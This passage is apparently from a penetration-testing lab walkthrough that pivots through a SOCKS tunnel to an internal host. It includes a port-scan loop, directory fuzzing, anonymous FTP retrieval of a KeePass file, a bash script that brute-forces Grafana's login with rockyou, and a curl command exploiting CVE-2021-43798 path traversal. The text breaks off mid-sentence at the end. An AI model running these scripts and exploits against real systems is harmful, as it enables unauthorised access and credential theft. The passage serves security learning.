proxychains nc -vz 20.20.20.3 23
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1111  ...  20.20.20.3:22  ...  OK
20.20.20.3 [20.20.20.3] 22 (ssh) open : Operation now in progress

[proxychains] Strict chain  ...  127.0.0.1:1111  ...  20.20.20.3:23  <--socket error or timeout!
20.20.20.3 [20.20.20.3] 23 (telnet) : Connection refused
The difference is unmistakable: OK versus socket error or timeout!. (In this capture the chain exits through 127.0.0.1:1111, another SOCKS raised during the same working session; the mechanism is identical, only the proxy port changes.)
That can be automated with a loop over all 65535 ports that parses nc's output:
#!/bin/bash

IP="20.20.20.3"

for i in $(seq 1 65535); do
    proxychains nc -vz $IP $i > result 2>&1
    open_port=$(cat result | tail -n 2 | head -n 1 | awk '{print $9}')

    if [ "$open_port" == "OK" ]; then

        echo "El puerto $i esta abierto"

    fi
done

rm -r result
./discoveryPorts.sh
El puerto 21 esta abierto
El puerto 22 esta abierto
El puerto 80 esta abierto
El puerto 3000 esta abierto
Same result as the Metasploit module, this time across all 65535 ports. The price is speed: one full TCP connection per port, and through the tunnel.
To sum up: Ligolo is transparent and carries ICMP, but requires uploading a binary; Metasploit needs no extra binary if you already have Meterpreter, but forces you into portfwd port by port and into its own modules; ssh -D + proxychains uploads nothing, but only carries TCP and breaks nmap's scanning.
Machine 2: 20.20.20.3
The website through the SOCKS
To browse through the tunnel, FoxyProxy lets you declare the SOCKS as a profile and toggle it with one click:

Title:    maquina 20.20.20.3
Type:     SOCKS5
Hostname: 127.0.0.1
Port:     1234
Proxy DNS: [enabled]
Having Proxy DNS enabled matters: without it, the browser would resolve names through our local DNS instead of through the other end of the tunnel.

Apache2 Debian Default Page

It works!

This is the default welcome page used to test the correct operation of the Apache2 server after
installation on Debian systems.
Another default page: time to fuzz again.
Content discovery through the proxy
gobuster takes the SOCKS directly with --proxy, no proxychains needed:
gobuster dir -u http://20.20.20.3 -w /home/krmena/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 200 --proxy socks5://127.0.0.1:1234 -x html,xml,php,bak,py,js,txt
Gobuster v3.6

[+] Url:                     http://20.20.20.3
[+] Threads:                 200
[+] Wordlist:                /home/krmena/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] Proxy:                   socks5://127.0.0.1:1234
[+] Extensions:              html,xml,php,bak,py,js,txt

/index.html           (Status: 200) [Size: 10701]
/maintenance.html     (Status: 200) [Size: 63]
/server-status        (Status: 403) [Size: 275]
Progress: 1764480 / 1764488 (100.00%)
Finished
The same with DirBuster, which has no proxy option but can be wrapped with proxychains:
proxychains dirbuster
[the OWASP DirBuster window opens]
http://20.20.20.3:80/     Dirs: 2  Files: 2

Type   Found               Response   Size
File   /index.html         200        11324
Dir    /                   200        11322
Dir    /icons/             403        445
Dir    /icons/small/       403        445
File   /maintenance.html   200        291

Total Requests: 525909/525921
DirBuster Stopped
maintenance.html weighs 63 bytes according to gobuster: it is a single line. And that line is everything:

Website under maintenance, access is in /tmp/pass.txtA local path on the server, not a URL. To read it we need either a service that serves files, or an arbitrary read.
Anonymous FTP: what works and what does not
Port 21 was open, so we try anonymous access:
proxychains ftp 20.20.20.3
ls
get /tmp/pass.txt
[proxychains] Strict chain  ...  127.0.0.1:1234  ...  20.20.20.3:21  ...  OK
Connected to 20.20.20.3.
220 (vsFTPd 3.0.3)
Name (20.20.20.3:krmena): anonymous
331 Please specify the password.
Password: anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||50869|)
[proxychains] Strict chain  ...  127.0.0.1:1234  ...  20.20.20.3:50869  ...  OK
150 Here comes the directory listing.
drwxrwxrwx    1 0        0            4096 Mar 29  2024 mantenimiento
226 Directory send OK.
ftp> cat /tmp/pass.txt
?Invalid command.
ftp> get /tmp/pass.txt
local: /tmp/pass.txt remote: /tmp/pass.txt
229 Entering Extended Passive Mode (|||24574|)
[proxychains] Strict chain  ...  127.0.0.1:1234  ...  20.20.20.3:24574  ...  OK
550 Failed to open file.
Three things in this capture, all useful:
- The server is vsFTPd 3.0.3 and it accepts
anonymous/anonymous. - There is a
mantenimientodirectory withdrwxrwxrwxpermissions. get /tmp/pass.txtfails with550 Failed to open file.The anonymous FTP is chrooted into its own directory, so/tmpsimply does not exist for it. That is the dead end that forces us to find another way to read that file.
The second attempt fails too, for a different reason:
get mantenimiento
ftp> get mantenimiento
local: mantenimiento remote: mantenimiento
229 Entering Extended Passive Mode (|||9107|)
[proxychains] Strict chain  ...  127.0.0.1:1234  ...  20.20.20.3:9107  ...  OK
550 Failed to open file.
mantenimiento is a directory, and get only downloads files: you have to cd into it first. With that fixed, the password database is inside:
ftp 20.20.20.3 # anonymous -> cd mantenimiento -> get database.kdbx
Name (20.20.20.3:krmena): anonymous
230 Login successful.
ftp> cd mantenimiento
250 Directory successfully changed.
ftp> get database.kdbx
local: database.kdbx remote: database.kdbx
150 Opening BINARY mode data connection for database.kdbx (2021 bytes).
226 Transfer complete.
2021 bytes received in 00:00 (1.65 MiB/s)

$ keepass2john database.kdbx
! database.kdbx : File version '40000' is currently not supported!
Before giving up on the file it is worth looking at it raw, in case the password were sitting there in the clear:
strings database.kdbx
~ )wd6
$UUID
j)wy
=LDz
<c5_
g.>[
;j6D
c6K=
TXDDD
...
Only noise and a $UUID: the contents are encrypted, as they should be. And keepass2john cannot extract a crackable hash either, because the database uses KDBX 4 (File version '40000'), which that version of the tool does not support. Conclusion: we need the literal master password, and that is exactly what maintenance.html announces in /tmp/pass.txt.
Grafana on 3000
Port 3000 is a Grafana:

Welcome to Grafana

Email or username: [                ]
Password:          [                ]
[ Log in ]
Forgot your password?
There are two ways forward from here, and both are worth seeing.
Route 1: weak credentials. hydra did not do well against the form (Grafana always answers with a 200 and a JSON body, which complicates the failure pattern), so a script was written to hit the login API directly and interpret the message field of the JSON response:
url="http://20.20.20.3:3000/login"
user="admin"
pass_file="/home/krmena/rockyoudir/rockyou.txt"

while IFS= read -r pass; do

    data_req=$(jq -n --arg user "$user" --arg pass "$pass" '{user: $user, password: $pass}')

    response=$(proxychains curl -s -X POST "$url" -H "Content-Type: application/json" -d "$data_req")
    valid_password=$(echo "$response" | jq -r '.message // empty')

    if [ "$valid_password" != "Invalid username or password" ] && [ -n "$valid_password" ]; then
        echo "La contraseña válida para el usuario $user es $pass"
        break
    fi
done < "$pass_file"
./bruteForce.sh
[proxychains] Strict chain  ...  127.0.0.1:1234  ...  20.20.20.3:3000  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1234  ...  20.20.20.3:3000  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1234  ...  20.20.20.3:3000  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1234  ...  20.20.20.3:3000  ...  OK
La contraseña válida para el usuario admin es adminadmin:admin, Grafana's default credential, which nobody changed. Each Strict chain line is one request going out through the tunnel, which also explains why this attack is so slow.

Welcome to Grafana

Basic
The steps below will guide you to quickly finish setting up your Grafana installation.

TUTORIAL / DATA SOURCE AND DASHBOARDS: Grafana fundamentals
DATA SOURCES: Add your first data source
DASHBOARDS: Create your first dashboard
Route 2: the CVE. The login panel shows the version, and it is v8.3.0, affected by CVE-2021-43798: a pre-authentication path traversal in the plugin route that allows reading arbitrary files from the server. This route is better than the previous one because it does not depend on a weak password and because it goes straight for what we want:


curl --path-as-is 'http://20.20.20.3:3000/public/plugins/alertlist/../../../../../../../../../../../../../tmp/pass.txt'The --path-as-is is essential: without it, curl normalises the ../ before sending the request and the traversal never reaches 